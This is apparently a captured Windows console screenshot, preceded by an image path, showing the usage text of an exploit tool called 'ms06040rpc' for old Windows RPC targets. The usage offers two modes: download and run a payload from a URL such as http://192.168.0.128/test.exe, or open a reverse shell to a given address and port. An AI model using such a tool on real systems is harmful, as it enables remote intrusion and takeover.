 C:\WINDOWS\system32\cmd.exe
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
Usage: ms06040rpc <host> <download url> <os type>
ms06040rpc <host> <reverse addr> <revser port> <os type>
<download url>:
such as:http://192.168.0.128/test.exe
<reverse addr>:
your host ip address
<reverse port>:
your host listenning port
<os type(1/2)>:
1: win 2000sp4 2:win xpsp1
^_^Mika is telling you:don't play with fire!
C:\>